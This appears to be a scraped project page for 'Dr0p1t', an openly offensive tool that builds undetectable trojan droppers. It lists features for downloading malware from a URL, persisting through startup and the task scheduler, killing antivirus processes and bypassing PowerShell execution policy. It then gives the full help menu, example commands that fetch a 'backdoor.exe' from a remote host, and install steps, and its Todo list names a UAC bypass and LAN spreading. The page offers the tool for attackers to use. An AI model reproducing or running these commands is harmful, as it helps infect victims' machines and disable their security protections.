Have you ever heard about trojan droppers ? you can read about them from here .
Dr0p1t let you create dropper like any tool but this time FUD with some tricks ;)
Features
Screenshots
On Windows
On Linux (Backbox)
Help menu
Examples
Prerequisites
Installation
First download it by
Todo
Dr0p1t let you create dropper like any tool but this time FUD with some tricks ;)
Features
- Works with Windows and Linux
- Adding malware after downloading it to startup
- Adding malware after downloading it to task scheduler
- Finding and killing the antivirus before running the malware
- Running a custom (batch|powershell|vbs) file you have choosen before running the malware
- In running powershell scripts it can bypass execution policy
- Using UPX to compress the dropper after creating it
- Choose an icon for the dropper after creating it
Screenshots
On Windows
On Linux (Backbox)
Help menu
Usage: Dr0p1t.py Malware_Url [Options]
options:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-k Kill antivirus process before running your malware.
-b Run this batch script before running your malware. Check scripts folder
-p Run this powershell script before running your malware. Check scripts folder
-v Run this vbs script before running your malware. Check scripts folder
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
--upx Use UPX to compress the final file.
-i Use icon to the final file. Check icons folder.
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output informationExamples
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1Prerequisites
- Python 3.x( prefered 3.5 )
- Python libraries requirements in requirements.txt
Installation
First download it by
git clone https://github.com/D4Vinci/Dr0p1t-Frameworkcd Dr0p1t-Framework
pip install -r requirements.txt
./Dr0p1t.pycd Dr0p1t-Framework
pip install -r requirements.txt
pip install -r windows_requirements.txt
./Dr0p1t.pyTodo
- Python 2 support
- Work on UAC bypass
- Work on spreading on device and may be in lan too
- Injecting dr0pp3r to another program
- More modules